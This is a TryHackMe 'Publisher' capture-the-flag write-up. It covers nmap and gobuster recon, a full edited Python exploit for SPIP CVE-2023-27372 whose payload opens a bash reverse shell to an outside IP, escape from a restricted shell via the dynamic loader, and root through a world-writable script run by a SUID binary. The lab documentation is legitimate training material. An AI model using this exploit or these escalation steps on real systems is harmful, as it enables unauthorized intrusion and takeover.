TryHackMe - Publisher
Introduction
This writeup documents the penetration testing of the Publisher machine from the TryHackMe platform.
In this ocasion I’ll firstly enumerate and then exploit a RCE in a vulnerable SPIP version to get a reverse shell, scape a Docker container, scape an rshell and finally abuse of an SUID binary.
Recon
Enumeration of exposed services
Once we have discovered the IP of the machine we need to enumerate as much information as possible.
When we ping a machine, normally:
- TTL 64: Linux machine
- TTL 128: Windows machine. We can also use whichSystem
❯ ping -c 1 10.10.133.33
PING 10.10.133.33 (10.10.133.33) 56(84) bytes of data.
64 bytes from 10.10.133.33: icmp_seq=1 ttl=63 time=54.4 ms
--- 10.10.133.33 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 54.388/54.388/54.388/0.000 m
In this case, it seems to be a Linux machine. Let’s perform a port scan with nmap.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.133.33 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-31 16:45 CET
Initiating SYN Stealth Scan at 16:45
Scanning 10.10.133.33 [65535 ports]
Discovered open port 22/tcp on 10.10.133.33
Discovered open port 80/tcp on 10.10.133.33
Completed SYN Stealth Scan at 16:45, 16.32s elapsed (65535 total ports)
Nmap scan report for 10.10.133.33
Host is up, received user-set (0.056s latency).
Scanned at 2025-10-31 16:45:03 CET for 17s
Not shown: 64016 closed tcp ports (reset), 1517 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 62
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 16.39 seconds
Raw packets sent: 81300 (3.577MB) | Rcvd: 69984 (2.799MB)
Let’s perform a deeper scan with the parameter -sCV over those ports.
❯ nmap -sCV -p22,80 10.10.133.33 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-31 16:46 CET
Nmap scan report for 10.10.133.33
Host is up (0.055s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 29:71:0c:db:f5:2e:2a:0d:30:45:69:cb:31:a2:c7:37 (RSA)
| 256 9a:31:e1:ea:56:42:8d:93:c5:7c:96:0b:63:95:f0:23 (ECDSA)
|_ 256 bd:b5:45:c5:5e:16:0a:ae:b7:18:08:fc:5e:54:9e:ab (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Publisher's Pulse: SPIP Insights & Tips
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.35 seconds
nmap found some open ports. The intrussion is probably going to be, or at least start, from port 80.
To figure out the Ubuntu’s version codename we need to search in the internet the SSH version followed by ‘launchpad’: https://launchpad.net/ubuntu/+source/openssh/1:8.2p1-4ubuntu0.9
We are facing an Ubuntu Focal.
Web enumeration
We can’t do much with the SSH service since we don’t have credentials yet. Now it’s time to enumerate the web server running on the port 80:
❯ whatweb http://10.10.133.33
http://10.10.133.33 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.133.33], Title[Publisher's Pulse: SPIP Insights & Tips]

We have nothing interesting on either the website or the source code. Both Wappalyzer and nmap confirm the Apache version which is 2.4.41.
Fuzzing and file enumeration
❯ gobuster dir -u 10.10.133.33 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.133.33
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 309] [--> http://10.10.133.33/images/]
/spip (Status: 301) [Size: 307] [--> http://10.10.133.33/spip/]
/server-status (Status: 403) [Size: 275]
Progress: 220557 / 220557 (100.00%)
===============================================================
Finished
===============================================================
Gobuster found the img/ and spip/. Inside spip/ you can find some links to differents parts of the website.
SPIP is a CMS as we can see in Wappalyzer, and it’s using PHP. Actually, SPIP is a free, open-source content management system (CMS) for creating and managing websites, with a particular focus on collaborative editing and multilingual support. It is written in PHP, runs on a database, and is designed to be easy to use for authors, separating editorial, technical, and design tasks

Exploitation
Identification and exploitation of vulnerabilities
Let’s search an exploit with searchsploit for the 4.2.0 version of SPIP.
❯ searchsploit SPIP 4.2.0
------------------------------------------------------------------------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------
SPIP v4.2.0 - Remote Code Execution (Unauthenticated) | php/webapps/51536.py
------------------------------------------------------------------------------------------------
Shellcodes: No Results
The intrusion might be from the login panel, the search bar, or any other location of the spip/ directory, but I’ll try to execute this exploit and see if I can get a RCE.
The operation is simple, but in order to execute code in the server, I needed to edit the Python script. The original payload failed due to improperly nested quotes and lack of quote escaping which broke the PHP syntax.
The edited payload use double quotes to wrap the PHP string and single quotes inside the Bash command, ensuring proper nesting and escaping. This allowed the reverse shell to execute successfully.
#!/usr/bin/env python3
import argparse
import bs4
import requests
def parseArgs():
parser = argparse.ArgumentParser(description="PoC CVE-2023-27372 - SPIP < 4.2.1 RCE (Unauthenticated)")
parser.add_argument("-u", "--url", required=True, help="SPIP base URL (e.g., http://target/spip)")
parser.add_argument("-c", "--command", required=True, help="Command to execute (reverse shell or blind RCE)")
parser.add_argument("-v", "--verbose", action="store_true", help="Verbose mode")
return parser.parse_args()
def get_anticsrf(url):
try:
r = requests.get(f"{url}/spip.php?page=spip_pass", timeout=10)
soup = bs4.BeautifulSoup(r.text, 'html.parser')
csrf_input = soup.find('input', {'name': 'formulaire_action_args'})
if csrf_input:
csrf_value = csrf_input['value']
if options.verbose:
print(f"[+] Anti-CSRF token found: {csrf_value}")
return csrf_value
else:
print("[-] Unable to find Anti-CSRF token")
return None
except Exception as e:
print(f"[-] Error retrieving CSRF token: {e}")
return None
def send_payload(url, csrf, payload):
data = {
"page": "spip_pass",
"formulaire_action": "oubli",
"formulaire_action_args": csrf,
"oubli": payload
}
headers = {
"User-Agent": "Mozilla/5.0",
"Referer": f"{url}/spip.php?page=spip_pass"
}
try:
r = requests.post(f"{url}/spip.php?page=spip_pass", data=data, headers=headers)
if options.verbose:
print(f"[+] Sent payload: {payload}")
print(f"[+] HTTP status: {r.status_code}")
return r.status_code
except Exception as e:
print(f"[-] Error sending payload: {e}")
return None
if __name__ == '__main__':
options = parseArgs()
requests.packages.urllib3.disable_warnings()
csrf = get_anticsrf(options.url)
if not csrf:
exit(1)
php_payload = f'<?php system("bash -c \'exec bash -i &>/dev/tcp/10.8.78.182/4646 <&1\'"); ?>'
serialized = f's:{len(php_payload)}:"{php_payload}";'
if options.verbose:
print(f"[+] Final serialized payload: {serialized}")
send_payload(options.url, csrf, serialized)
Now, let’s try to get a reverse shell and get access to the machine.

Post-Exploitation
tty treatment
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 44 columns 185
Now, if you look at the IP of the machine, you’ll see that we are in a Docker container inside the Publisher machine. We need to get out of it.
We found the user flag!

In the .ssh/ directory of the user think you’ll find a file id_rsa that is think’s private key.
If you try to connect to think@10.10.133.33 via SSH using that private key with the command ssh -i id_rsa think@10.10.133.33 , you’ll gain access to the real machine. I noticed that when I tried it, since I saw the string think@publisher in the authorized_keys file. That made me think that this user may be is in the real machine too.
In think’s home directory you’ll find the same flag we found before.
Linpeas show us an interesting SUID file.
think@ip-10-10-133-33:/etc/apparmor.d$ ls -l /usr/sbin/run_container
-rwsr-sr-x 1 root root 16760 Nov 14 2023 /usr/sbin/run_container
Using the command strings we can see that it executes a bash scrip: /opt/run_container.sh.
think@ip-10-10-133-33:/etc/apparmor.d$ ls -l /opt/run_container.sh
-rwxrwxrwx 1 root root 1715 Jan 10 2024 /opt/run_container.sh
We need to modify the file and add bash -p to get a shell as root, but notice that we are in an Ash Shell and we can’t write anything.
I need to get a bash shell in order to bypass those restrictions. I have used a kernel library to spawn a bash shell:
/usr/lib64/ld-linux-x86-64.so.2 /bin/bash
The dynamic loader /usr/lib64/ld-linux-x86-64.so.2 /bin/bash (the name may vary depending on the distro) loads the required shared libraries and start the /bin/bash shell. This method is also a way to directly execute a binary by explicitly specifying the dynamic loader to use for that particular binary.
Then, I added bash -p to the /opt/run_container.sh script and ran the SUID binary /usr/sbin/run_container.

